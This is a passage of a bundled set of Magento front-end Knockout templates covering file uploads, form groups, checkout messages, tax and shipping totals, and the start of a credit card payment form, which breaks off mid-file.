attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\"></div>\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"></p>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\"/>\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"></span>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"></div>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"></text>x<text args=\"$file.previewHeight\"></text>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"></text>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n            <span class=\"file-uploader-spinner\"></span>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n</div>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"></select>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"getContentUnsanitizedHtml()\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   